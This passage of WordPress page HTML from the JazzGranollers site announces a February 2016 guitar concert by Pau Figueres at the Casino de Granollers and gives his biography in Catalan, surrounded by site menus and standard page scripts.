Cicle de Jazz al Casino</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="http://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="http://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="http://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="http://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="http://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Pau Figueres &#8220;Joan Bretcha Guitar Series&#8221;</h1>
							</div><div class="sc_layouts_title_breadcrumbs"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark" tabindex="-1">
	<div class="menu_mobile_inner" >
		<a class="menu_mobile_close icon-cancel"  tabindex="0" ></a><a class="sc_layouts_logo" tabindex="0"  href="http://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/Artboard-uuu.png" alt="Jazz Granollers" width="593" height="144"></a><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav"><li class="page_item page-item-903"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/">&#8220;Setanta-cinc&#8221;. 75è Aniversari de JazzGranollers</a></li><li class="page_item page-item-2226"><a href="http://jazzgranollers.com/30e-festival-de-jazz/">30è Festival de Jazz</a></li><li class="page_item page-item-3123"><a href="http://jazzgranollers.com/34e-festival-de-jazzgranollers/">34è FESTIVAL DE JAZZGRANOLLERS</a></li><li class="page_item page-item-4464"><a href="http://jazzgranollers.com/35e-festival-de-jazz-granollers/">35è Festival de Jazz Granollers</a></li><li class="page_item page-item-278"><a href="http://jazzgranollers.com/proper-concert/">48è Cicle de Jazz Granollers</a></li><li class="page_item page-item-4291"><a href="http://jazzgranollers.com/52e-cicle-de-jazz-al-casino/">52è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4617"><a href="http://jazzgranollers.com/53e-cicle-de-jazz-al-casino/">53è Cicle de Jazz al Casino</a></li><li class="page_item page-item-4508"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/">Alba Careta &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2510"><a href="http://jazzgranollers.com/">Benvingudes</a></li><li class="page_item page-item-1637"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</a></li><li class="page_item page-item-906"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/">Carles Benavent &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2540"><a href="http://jazzgranollers.com/cicles/">Cicles</a></li><li class="page_item page-item-905"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/">Claudio Sanfilippo &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4491"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/">Edurne Arizu + JazzGranollers Ensemble</a></li><li class="page_item page-item-2552"><a href="http://jazzgranollers.com/event-dashboard/">Event Dashboard</a></li><li class="page_item page-item-30"><a href="http://jazzgranollers.com/fes-te-soci/">Fes-te Soci</a></li><li class="page_item page-item-2538"><a href="http://jazzgranollers.com/festivals/">Festivals</a></li><li class="page_item page-item-132 page_item_has_children"><a href="http://jazzgranollers.com/historic/">Històric de concerts</a><ul class='children'><li class="page_item page-item-2098"><a href="http://jazzgranollers.com/historic/47e-cicle-de-jazz/">47è Cicle de Jazz al Casino</a></li><li class="page_item page-item-2372"><a href="http://jazzgranollers.com/historic/48e-cicle-de-jazz/">48è Cicle de Jazz</a></li><li class="page_item page-item-2952"><a href="http://jazzgranollers.com/historic/51e-cicle-de-jazz-al-casino/">51è Cicle de Jazz al Casino</a></li></ul></li><li class="page_item page-item-888"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/">JazzGranollers Ensemble</a></li><li class="page_item page-item-907"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/">JazzGranollers Ensemble &#8220;Cruilla&#8221;</a></li><li class="page_item page-item-2190"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/">JazzGranollers Ensemble “Improvisacions”</a></li><li class="page_item page-item-2676"><a href="http://jazzgranollers.com/jazzgranollers-records-2/">JazzGranollers Records</a></li><li class="page_item page-item-988"><a href="http://jazzgranollers.com/jazzgranollers-records/">JazzGranollers Records old</a></li><li class="page_item page-item-4501"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/">Joan Díaz &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-1720"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/">Jorge Rossy &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2171"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/">Lluís Vidal &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-4496"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/">Marco Mezquida &amp; JazzGranollers Ensemble</a></li><li class="page_item page-item-2555"><a href="http://jazzgranollers.com/organizer-dashboard/">Organizer Dashboard</a></li><li class="page_item page-item-1126"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/">Perico Sambeat &#038; JazzGranollers Ensemble</a></li><li class="page_item page-item-2551"><a href="http://jazzgranollers.com/post-an-event/">Post an Event</a></li><li class="page_item page-item-4576"><a href="http://jazzgranollers.com/post-an-event-3/">Post an Event</a></li><li class="page_item page-item-4573"><a href="http://jazzgranollers.com/post-an-event-2/">Post an Event</a></li><li class="page_item page-item-4600"><a href="http://jazzgranollers.com/post-an-event-2-4/">Post an Event</a></li><li class="page_item page-item-4591"><a href="http://jazzgranollers.com/post-an-event-5/">Post an Event</a></li><li class="page_item page-item-4588"><a href="http://jazzgranollers.com/post-an-event-4/">Post an Event</a></li><li class="page_item page-item-4597"><a href="http://jazzgranollers.com/post-an-event-2-3/">Post an Event</a></li><li class="page_item page-item-4594"><a href="http://jazzgranollers.com/post-an-event-2-2/">Post an Event</a></li><li class="page_item page-item-2553"><a href="http://jazzgranollers.com/events/">Programació</a></li><li class="page_item page-item-128"><a href="http://jazzgranollers.com/qui-som/">Qui som</a></li><li class="page_item page-item-2554"><a href="http://jazzgranollers.com/submit-organizer-form/">Submit Organizer Form</a></li><li class="page_item page-item-2557"><a href="http://jazzgranollers.com/submit-venue-form/">Submit Venue Form</a></li><li class="page_item page-item-472"><a href="http://jazzgranollers.com/472-2/">Venda d&#8217;entrades</a></li><li class="page_item page-item-2558"><a href="http://jazzgranollers.com/venue-dashboard/">Venue Dashboard</a></li><li class="page_item page-item-1348"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/">Victor Bocanegra + JazzGranollers Ensemble</a></li></ul></nav><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="http://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu_mobile-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="http://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="http://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu_mobile-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="http://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="http://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu_mobile-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="http://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu_mobile-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="http://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="http://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="http://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="http://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="http://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="http://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4362"><a href="http://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="http://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="http://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="http://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="http://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="http://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="http://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu_mobile-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="http://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu_mobile-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="http://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu_mobile-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="http://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu_mobile-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="http://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="http://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="http://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="http://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="http://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="http://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="http://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="http://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="http://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="http://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu_mobile-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="http://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="http://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="http://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4383"><a href="http://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a href="http://jazzgranollers.com/category/49e-cicle-de-jazz-al-casino/"><span>49è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="http://jazzgranollers.com/category/51e-cicle-de-jazz-al-casino/"><span>51è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="http://jazzgranollers.com/category/52e-cicle-de-jazz-al-casino/"><span>52è Cicle de Jazz al Casino</span></a></li><li id="menu_mobile-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="http://jazzgranollers.com/category/53e-cicle-de-jazz-al-casino/"><span>53è Cicle de Jazz al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="http://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="http://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu_mobile-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="http://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="http://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="http://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu_mobile-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="http://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu_mobile-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="http://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="http://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu_mobile-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="http://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="http://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="http://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="http://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="http://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu_mobile-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="http://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="http://jazzgranollers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
												<a id="content_skip_link_anchor" class="ostende_skip_link_anchor" href="#"></a>
										

<article id="post-1459" class="post_item_single post_type_post post_format_ post-1459 post type-post status-publish format-standard hentry category-26e-festival-de-jazz-de-granollers">
		<div class="post_header entry-header">
					</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<p><strong><strong>Dijous 25 de febrer de 2016 · 22h · Casino de Granollers  10€ (<a title="Venda d’entrades" href="http://jazzgranollers.com/?page_id=472">descomptes</a>)</strong><br />
</strong></p>
<p><strong>Pau Figueres, guitarra</strong></p>
<p><a href="http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1436" alt="Pau Figueres" src="http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres.jpg" width="2048" height="1385" srcset="http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres.jpg 2048w, http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres-300x202.jpg 300w, http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres-1024x692.jpg 1024w, http://jazzgranollers.com/nova_web/wp-content/uploads/2015/12/Pau-Figueres-443x300.jpg 443w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<p>Pau concentra en un sol instrument les tradicions guitarrístiques d’on prové: la música clàssica i contemporània, el flamenc i altres sonoritats d’avui es barregen en un so i un toc que se surt dels calaixos de gènere habituals. Profundament influenciat de figures com Zoran Dukic, Toti Soler, Paco de Lucía o Pat Metheny, en la seva música conviuen elements heterogenis que s’adapten de forma intuïtiva, fruit de la seva àmplia experiència musical i d’una vida tenyida per la guitarra. Nascut el 1989, Pau Figueres comença a treballar com a músic de directe i d’estudi als 16 anys. Des de llavors, ha participat en nombroses sessions d’enregistrament i ha col·laborat amb artistes molt variats. Ha actuat com a solista clàssic, amb orquestra, quartets de corda, grups de música de cambra, bandes de rock, com a músic acompanyant de cantants (en grup i en solitari), en grups de jazz, pop, folk, flamenc i altres tipus de formacions. Ha tocat amb gran part dels músics més reconeguts de Barcelona i Catalunya i ha actuat i gravat en països d’arreu d’Europa i els EEUU i Canadà.</p>
<div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Entrades">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">prev post</span> <h6 class="post-title">Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</h6><span class="post_date">31 desembre 2015</span></a></div><div class="nav-next"><a href="http://jazzgranollers.com/memoria-uno/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">next post</span> <h6 class="post-title">Memoria Uno</h6><span class="post_date">31 desembre 2015</span></a></div></div>
	</nav></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/nova_web/wp-*.php","/nova_web/wp-admin/*","/nova_web/wp-content/uploads/*","/nova_web/wp-content/*","/nova_web/wp-content/plugins/*","/nova_web/wp-content/themes/ostende/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.10.0/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
